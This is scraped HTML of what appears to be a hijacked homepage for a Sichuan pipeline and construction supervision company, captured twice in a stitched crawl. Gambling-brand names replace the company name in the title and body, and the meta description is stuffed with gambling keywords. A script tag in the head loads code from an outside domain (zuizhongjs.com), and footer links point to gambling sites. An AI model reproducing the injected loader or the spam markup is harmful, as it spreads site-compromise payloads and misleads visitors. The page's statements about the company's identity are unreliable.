<a class="nav_a1" href="/wanboguanwangmanbetx/list-14-1.html">新闻中心</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-16-1.html">公司动态</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-39-1.html">社会新闻</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-27-1.html">联系我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-28-1.html">公司地址</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
</ul>
<div class="clearboth"></div>
</div>
</section>
<!--end header-->
<!--start content-->
<section class="ui_div cen_bg">
<div class="ui_div_center cen_bg">
<div class="i_content">
<div class="i_title">
<span class="s1 bigzm fl">公司简介<font>About us</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-2-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_about">
<div class="fl i_about_l">
<div><span style="font-size:16px;">     </span> 安博app登录入口（公司原名：四川丰弘油气工程监理有限公司）成立于2004年5月，是由长期从事石油天然气管道建设工程、市政公用工程和房屋建筑工程、机电安装工程、电力工程的专家和专业技术人员共同组建而成。</div>
公司是从事化工石油工程、市政公用工程（燃气类）、房屋建筑工程、机电安装工程、电力工程建设监理及相关技术咨询服务的专业化监理企业。具有住房和城乡建设部化工石油工程监理甲级；市政公用工程监理甲级；房屋建筑工程监理乙级、机电安装工程乙级、电力工程乙级资质。<br/>
       公司系四川省建设监理协会、成都市建设监理协会和中国建设监理协会石油监理分会会员单位。<br/>
       公司视工程监理质量为生命，以顾客满意为目标，持续改进，稳定发展，具有ISO9001:2000质量体系认证，环境管理体系和职业健康安全管理体系认证证书。<br/>
我公司拥有一个由中石油系统专家、行业权威15人组成的专家委员会，知识结构涵盖了工程咨询和工程监理各个专业。监理跨度不但是施工阶段的监理，从项目策划、可行性研究、工程设计，延伸到竣工决算、项目竣工验收直至移交生产的全过程监理。同时，还在工程监理实践中，筛选、录用并凝聚了一批具有深厚的专业底蕴、丰富的大中型乃至特大型相关行业工程建设监理经验和良好的人格素质的高、中级监理人才，目前，我们拥有各专业高级工程师25人、工程师50余人、其他工程技术人员和管理人员30多人，其中国家注册监理工程师、国家注册造价师、国家一级建造师、国家注册设备师、国家注册安全师等60余人次。中石油监理师、四川省监理从业人员培训合格人员60余人。从事现场监理工作人员全部取得建设部相关部门监理资格培训合格证书。<br/>
公司的服务宗旨是：守法、诚信、公正、科学。公司的质量方针是：坚持科学管理、提供优质服务、承诺终身负责，确保业主满意。公司自成立以来，以其科学、完备的质量保证体系及雄厚的专业技术力量，在川、京、渝、陕、浙、湘、鲁、黔、滇、苏等省开展监理业务。<br/>
        多年来，我公司在化工石油工程方面承担了约千余项工程项目的监理工作，累计监理油气长输管道卖六千余公里，大中型燃气输配站百余座，钻前工程六十项以及CNG、LNG站工程、页岩气工程、大型储油罐工程、石油化工生产装置建设工程等总投资超过百亿元。在市政公用（燃气类）工程方面，城市天然气工程建设监理业务涉及中石油西南油气田分公司所属企业管辖的成渝地区的多个城市以及浙江，陕西省、贵州、云南、山东的部分城市，近年来城市民用天然气入户工程的监理量已超过150万户。<br/>
公司在多年的工程监理过程中凭借良好的企业信誉，丰富的工作经验和认真负责的服务态度取得了建设单位的信任和好评。所监理的工程项目无任何安全事故发生，工程质量均达到合同约定要求。                  </div>
<div class="fr i_about_r">
<link href="/index.php/tag/apple/posterTvGrid/posterTvGrid/posterTvGrid.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="posterTvGrid/posterTvGrid.js" type="text/javascript"></script>
<center><div id="posterTvGrid86804"></div></center>
<script type="text/javascript">
                    var posterTvGrid86804 = new posterTvGrid(
                    'posterTvGrid86804',
                    {className: "posterTvGrid"},
                    [
										                    															  {"img":"uploadfile/2024/0905/20240905030432441.jpg","title":"","url":"/show-11-77-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030518881.jpg","title":"","url":"/show-11-78-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030549568.jpg","title":"","url":"/show-11-79-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030625592.jpg","title":"","url":"/show-11-80-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030708601.jpg","title":"","url":"/show-11-81-1.html"},
																									 {"img":"uploadfile/2024/0905/20240905030836897.jpg","title":"","url":"/show-11-82-1.html"}
															]
                    );
                    </script>
<!--<div id="box_wwwzzjsnet">
                        <pre class="prev">prev</pre>
                        <pre class="next">next</pre>
                        <ul>
                                                      
                        </ul>
                    </div>
                       <script type="text/javascript" src="change_js/js.js"></script>-->
</div>
<div class="clearboth"></div>
</div>
<div class="i_news_title bigzm">
                 新闻中心<font>News</font>
</div>
<div class="i_news_nav">
<a href="javascript:void(0);">公司动态</a>
<a href="javascript:void(0);">社会新闻</a>
</div>
<div class="i_news_c">
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-16-71-1.html"><img height="312" src="uploadfile/2025/0527/20250527115245784.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-16-71-1.html">我公司叶凝绿被授予“2024年度成都建设监理协会优秀联络员”称号</a>
<div class="a_text_c fl">
                         我公司在成都建设监理协会两百余家会员单位中，拥有化工石油与市政工程监理甲级资质。公司设立二十多年来，认真做好委托人的每项工程的监                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-68-1.html">公司举办HSE及工程项目管理技术培训会</a>
<div class="fl div_text">
                              为进一步提升公司项目管理人员的专业能力、管理经验及团队协作能力。2025年2月10日，公司工作会结束后，公司在太阳城宾馆会议室成功举办技术培训会                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-67-1.html">安博app登录入口召开2025年度工作会，共谋发展新篇章</a>
<div class="fl div_text">
                              为总结过去、展望未来，明确发展方向，安博app登录入口在成都召开2025年度工作会议                           </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">03</div>
<div class="s2 fl">2025-01</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-66-1.html">董阳在北京寰球项目中获得2024年度“安全之星”荣誉称号</a>
<div class="fl div_text">
                              安博app登录入口是北京寰球工程有限公司的合作单位，为北京寰球提供技术服务。董阳同志是我公司委派到独山子石化公司塔里木                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-39-54-1.html"><img height="312" src="uploadfile/2019/1202/20191202015216845.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-39-54-1.html">工程监理行业市场需求分析</a>
<div class="a_text_c fl">
                        工程监理按监理阶段可分为设计监理和施工监理。设计监理是在设计阶段对设计项目所进行的监理，其主要目的是确保设计质量和时间等目标满足业                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-53-1.html">浅谈房屋建筑工程旁站监理作用</a>
<div class="fl div_text">
                             建设部2002年7月颁发的《房屋建筑工程施工旁站监理管理办法》要求于2003年1月1日起施行。其中明确指出:房屋建筑工程施工旁站监理是指监理人                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-52-1.html">民用建筑施工中监理应注意的几个问题</a>
<div class="fl div_text">
                             民用建筑的地基、基础、主体、屋面、楼地面和装饰装修工程是涉及楼房安全性、耐久性、整体性的重点，本文以新科花园３＃住宅楼为例，提出了                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-51-1.html">做好一个工程监理工程必知知识</a>
<div class="fl div_text">
                             竣工验收应符合下列条件1 完成工程设计和合同约定的各项内容、达到竣工标准。2 施工单位在工程完工后，对工程质量进行了全面检查，确认工程                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<div class="clearboth"></div>
</div>
<div class="i_title">
<span class="s1 bigzm fl">项目案例<font>Cases</font></span>
</div>
<div class="i_yjshow">
<div class="multipleColumn" style="margin:0 auto">
<div class="bd">
<div class="ulWrap">
<ul>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-455-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112932105.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/posterTvGrid/">
                                   长寿北部新城天然气管网迁改工程                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-454-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112749700.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/posterTvGrid/">
                                   天然气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-453-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112551487.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/posterTvGrid/">
                                   天然气管道工程项目                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-452-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112445883.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/posterTvGrid/">
                                   化工石油工程                                  </a>
<div class="clearboth"></div>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-451-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112249376.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/posterTvGrid/">
                                   燃气输配站                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-450-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112038711.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/posterTvGrid/">
                                   涪陵页岩气输气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
</dl></li></ul>
</div>
</div>
<div class="hd1">
<a class="next"></a>
<ul></ul>
<a class="prev"></a>
<span class="pageState"></span>
</div>
</div>
<script src="change_js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script type="text/javascript">
                        
                           // 多行/多列的滚动解决思路在于：把每次滚动的n个li放到1个ul里面，然后用SuperSlide每次滚动1个ul，相当于每次滚动n个li
                          jQuery(".multipleColumn").slide({titCell:".hd1 ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,trigger:"click",scroll:1});
                       </script>
</div>
<div class="i_title">
<span class="s1 bigzm fl">企业文化<font>Company Culture</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-15-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_qywh_div">
<dl class="i_qywh_div_l fl">
<dt>
<a class="fl a_title fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
<div class="a_titletext fl">
                         浅谈夯管施工的技术要点安博app登录入口赵琦【摘要】在管道安装施工的过程中，经常会遇到管道敷设的路线与地面已有的公路、铁                          </div>
<dd>
<a href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 <span class="fr">2025-02-18</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词<span class="fr">2021-02-24</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议<span class="fr">2021-01-28</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会<span class="fr">2019-12-02</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化<span class="fr">2019-12-02</span></a>
</dd>
</dt>
</dl>
<div class="i_qywh_div_r fr">
<div class="productshow">
<div class="scrollcontainer">
<ul>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-70-1.html"><img src="uploadfile/2025/0407/20250407095348628.png"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-69-1.html"><img src="uploadfile/2025/0218/20250218103855104.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 </a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-59-1.html"><img src=""/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-58-1.html"><img src="uploadfile/2021/0128/20210128031514465.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-50-1.html"><img src="uploadfile/2019/1202/20191202113845410.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-49-1.html"><img src="uploadfile/2019/1202/20191202113811716.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化</a>
</li>
</ul>
</div>
<a class="abtn aleft" href="#left">左移</a>
<a class="abtn aright" href="#right">右移</a>
</div>
<script src="change_js/Xslider.js" type="text/javascript"></script>
<script>
					   $(function(){
						   $(".productshow").Xslider({
							unitdisplayed:1,
							numtoMove:1,
							autoscroll:2000
							
						   });
						})
					</script>
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
</section>
<section class="ui_div i_linkbg">
<div class="ui_div_center i_linkbg">
<div class="i_linkdiv">
<span class="s1 fl" style="width:70px;">友情链接:</span>
<div class="fr" style="width:1100px; height:21px; overflow:hidden;">
<div class="cx_content1" id="demo">
<div id="indemo">
<div id="demo1">
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
<div id="demo2"><!--这个div不能删除 -->
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
</div>
</div>
<script language="JavaScript" src="change_js/rolling.js"></script>
<!--                               <a href="http://web.scjst.gov.cn/webSite/cqss/" 四川省建设工程质量与安全监督信息网>四川省建设工程质量与安全监督信息网</a>
                          <a href="http://www.sczb.net/" 四川省建设工程招标投标管理总站>四川省建设工程招标投标管理总站</a>
                          <a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" 四川省建设工程合同备案管理信息系统>四川省建设工程合同备案管理信息系统</a>
                          <a href="http://www.sceci.net/" 四川省工程造价信息网>四川省工程造价信息网</a>
                          <a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" 四川省工程建设招标投标协会>四川省工程建设招标投标协会</a>
                          <a href="http://www.scjst.gov.cn/index.html" 四川省住房和城乡建设厅>四川省住房和城乡建设厅</a>
                          <a href="http://www.spprec.com/sczw/" 四川省人民政府政务服务和公共资源交易服务中心>四川省人民政府政务服务和公共资源交易服务中心</a>
                          <a href="http://www.scwater.gov.cn/" 四川水利网>四川水利网</a>
                          <a href="http://www.sczfcg.com/view/srplatform/portal/index.html" 四川政府采购>四川政府采购</a>
                          <a href="http://www.sccin.com.cn/" 四川建设网>四川建设网</a>
             -->
</div>
<div class="clearboth"></div>
</div>
</div>
</section>
<!--end content-->
<!--start footer-->
<footer class="ui_div f_bg">
<div class="ui_div_center f_bg">
<div class="f_footer">
<div class="f_footer_l fl">
               安博app登录入口<br/>
<div>联系电话：028—81515502</div>
<div>联系地址：剑南大道1166号美行中心1302室  <a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">蜀ICP备17030019号</a></div>
</div>
<span class="fr s2">
<img height="111" src="uploadfile/2019/1202/20191202021846703.jpg" width="111"/>
</span>
<div class="clearboth"></div>
</div>
</div>
</footer>
<!--end footer-->
<div class="link">
<a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.houseksa.com">亚投首页【中国】有限公司</a> | <a href="http://www.naverh.com">mk平台</a> | <a href="http://www.firstdietpillclinics.com">乐鱼网页版登录入口</a> | <a href="http://www.rainforestbuilders.com">球速网页版</a> | <a href="http://www.reviewbuysell.com">大红鹰彩票app（中国）官方入口</a> | <a href="http://www.garganeselaw.com">爱游戏ayx官方登录入口</a> | <a href="http://www.allsystemdisplays.com">胜游足球</a> | <a href="http://www.wordsmithscotland.com">完美官方网页版</a> | 
</div>
</body>
<!--[if IE 6]>
	<script src="//letskillie6.googlecode.com/svn/trunk/2/zh_CN.js"></script>
<![endif]-->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.l-i-n-k-e-d.com/index.php/tag/apple/change_js/jquery.SuperSlide.2.1.1.js
body_size: 8758
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
<title>安博app登录入口_安博（中国）</title>
<meta content="安博app登录入口,安博（中国）," name="keywords"/>
<meta content="安博app登录入口【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】成立于1992年，2018年在上海交易所主板上市（安博app登录入口），公司主业聚焦5G新基建、智慧城市与云网算力服务，提供算力、存储、云服务和解决方案，是中国移动、中国电信、中国联通、中国铁塔的重要服务商，在国际“一带一路”沿线国家开展5G+储能业务安博（中国）【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】总部位于炎帝神农故里，编钟古乐之乡，中国专用汽车之都湖北省随州市，是集汽车技术研发、汽车制造、汽车改装、汽车零部件、金融、教育、置业投资为一体的多元化集团公司，安博（中国）集团公司总部位于随州市曾都区程力汽车工业园。【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】现有员工8013人。旗下拥有七家子公司：各子公司向多个行业辐射，涵盖了冶金、电力、物流、房地产、经贸、融资担保、建筑安装、机械修造、矿渣微粉、钢铁制品等领域。集团公司完美地实现了多品种、多领域、跨行业、跨地域的转型升级。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
<link href="/index.php/tag/apple/change_js/css/main.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<script src="js/modelmain.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<link href="/index.php/tag/apple/change_js/bjs/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<script src="bjs/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript"> 
          $(document).ready(function(){
			  var bgWidth=document.documentElement.clientWidth;
            $('#slider1').bxSlider({
				auto : true,
				bgwidth:bgWidth
			}); 
          }); 
        </script>
<!--[if IE]>
		<script src="js/html5.js"></script>
		<![endif]-->
<!--<embed  src="images/bgmusic.mp3" autostart="true" loop="true" hidden="true" style="position:static; left:0px; top:0px;">-->
<audio autoplay="autoplay" height="100" id="audio" width="100">
<source src="images/bgmusic.mp3" type="audio/mp3"/>
<!--<embed height="100" width="100" src="images/bgmusic.mp3" style="position:static; left:0px; top:0px;" />-->
</audio>
<script type="text/javascript">
		function audioAutoPlay(id){
			var audio = document.getElementById(id),
			play = function(){
			audio.play();
			document.removeEventListener("touchstart",play, false);
		};
		audio.play();
		document.addEventListener("WeixinJSBridgeReady", function () {//微信
		play();
		}, false);
		document.addEventListener('YixinJSBridgeReady', function() {//易信
		play();
		}, false);
		document.addEventListener("touchstart",play, false);
		}
		audioAutoPlay('audio');
		</script>
</head>
<body onresize="resize();">
<!-- <div class="loading"><div class="loading-img"><img src="images/logo_f.png" class="" style="width:100%"/></div></div>-->
<!--start header-->
<section id="banner">
<ul id="slider1">
<li>
<a><img src="uploadfile/2019/1212/20191212084111662.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084128189.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084141181.png"/></a>
</li>
</ul>
<div class="nav_div">
<a alt="四川豐弘工程項目管理有限公司" class="fl" href="/" title="四川豐弘工程項目管理有限公司">
<img height="62" src="uploadfile/2024/0905/20240905025136162.jpg" width="394"/>
</a>
<ul class="fr nav">
<li>
<a class="nav_a1 active" href="/">安博（中国）</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-1-1.html">关于我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-2-1.html">公司简介</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-6-1.html">员工风采</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="http://www.l-i-n-k-e-d.com">企业资质</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-7-1.html">项目案例</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-8-1.html">化工石油工程</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-9-1.html">市政燃气工程</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-15-1.html">企业文化</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-24-1.html">企业招聘</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-26-1.html">招聘信息</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-14-1.html">新闻中心</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-16-1.html">公司动态</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-39-1.html">社会新闻</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-27-1.html">联系我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-28-1.html">公司地址</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
</ul>
<div class="clearboth"></div>
</div>
</section>
<!--end header-->
<!--start content-->
<section class="ui_div cen_bg">
<div class="ui_div_center cen_bg">
<div class="i_content">
<div class="i_title">
<span class="s1 bigzm fl">公司简介<font>About us</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-2-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_about">
<div class="fl i_about_l">
<div><span style="font-size:16px;">     </span> 安博app登录入口（公司原名：四川丰弘油气工程监理有限公司）成立于2004年5月，是由长期从事石油天然气管道建设工程、市政公用工程和房屋建筑工程、机电安装工程、电力工程的专家和专业技术人员共同组建而成。</div>
公司是从事化工石油工程、市政公用工程（燃气类）、房屋建筑工程、机电安装工程、电力工程建设监理及相关技术咨询服务的专业化监理企业。具有住房和城乡建设部化工石油工程监理甲级；市政公用工程监理甲级；房屋建筑工程监理乙级、机电安装工程乙级、电力工程乙级资质。<br/>
       公司系四川省建设监理协会、成都市建设监理协会和中国建设监理协会石油监理分会会员单位。<br/>
       公司视工程监理质量为生命，以顾客满意为目标，持续改进，稳定发展，具有ISO9001:2000质量体系认证，环境管理体系和职业健康安全管理体系认证证书。<br/>
我公司拥有一个由中石油系统专家、行业权威15人组成的专家委员会，知识结构涵盖了工程咨询和工程监理各个专业。监理跨度不但是施工阶段的监理，从项目策划、可行性研究、工程设计，延伸到竣工决算、项目竣工验收直至移交生产的全过程监理。同时，还在工程监理实践中，筛选、录用并凝聚了一批具有深厚的专业底蕴、丰富的大中型乃至特大型相关行业工程建设监理经验和良好的人格素质的高、中级监理人才，目前，我们拥有各专业高级工程师25人、工程师50余人、其他工程技术人员和管理人员30多人，其中国家注册监理工程师、国家注册造价师、国家一级建造师、国家注册设备师、国家注册安全师等60余人次。中石油监理师、四川省监理从业人员培训合格人员60余人。从事现场监理工作人员全部取得建设部相关部门监理资格培训合格证书。<br/>
公司的服务宗旨是：守法、诚信、公正、科学。公司的质量方针是：坚持科学管理、提供优质服务、承诺终身负责，确保业主满意。公司自成立以来，以其科学、完备的质量保证体系及雄厚的专业技术力量，在川、京、渝、陕、浙、湘、鲁、黔、滇、苏等省开展监理业务。<br/>
        多年来，我公司在化工石油工程方面承担了约千余项工程项目的监理工作，累计监理油气长输管道卖六千余公里，大中型燃气输配站百余座，钻前工程六十项以及CNG、LNG站工程、页岩气工程、大型储油罐工程、石油化工生产装置建设工程等总投资超过百亿元。在市政公用（燃气类）工程方面，城市天然气工程建设监理业务涉及中石油西南油气田分公司所属企业管辖的成渝地区的多个城市以及浙江，陕西省、贵州、云南、山东的部分城市，近年来城市民用天然气入户工程的监理量已超过150万户。<br/>
公司在多年的工程监理过程中凭借良好的企业信誉，丰富的工作经验和认真负责的服务态度取得了建设单位的信任和好评。所监理的工程项目无任何安全事故发生，工程质量均达到合同约定要求。                  </div>
<div class="fr i_about_r">
<link href="/index.php/tag/apple/change_js/posterTvGrid/posterTvGrid.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="posterTvGrid/posterTvGrid.js" type="text/javascript"></script>
<center><div id="posterTvGrid86804"></div></center>
<script type="text/javascript">
                    var posterTvGrid86804 = new posterTvGrid(
                    'posterTvGrid86804',
                    {className: "posterTvGrid"},
                    [
										                    															  {"img":"uploadfile/2024/0905/20240905030432441.jpg","title":"","url":"/show-11-77-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030518881.jpg","title":"","url":"/show-11-78-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030549568.jpg","title":"","url":"/show-11-79-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030625592.jpg","title":"","url":"/show-11-80-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030708601.jpg","title":"","url":"/show-11-81-1.html"},
																									 {"img":"uploadfile/2024/0905/20240905030836897.jpg","title":"","url":"/show-11-82-1.html"}
															]
                    );
                    </script>
<!--<div id="box_wwwzzjsnet">
                        <pre class="prev">prev</pre>
                        <pre class="next">next</pre>
                        <ul>
                                                      
                        </ul>
                    </div>
                       <script type="text/javascript" src="change_js/js.js"></script>-->
</div>
<div class="clearboth"></div>
</div>
<div class="i_news_title bigzm">
                 新闻中心<font>News</font>
</div>
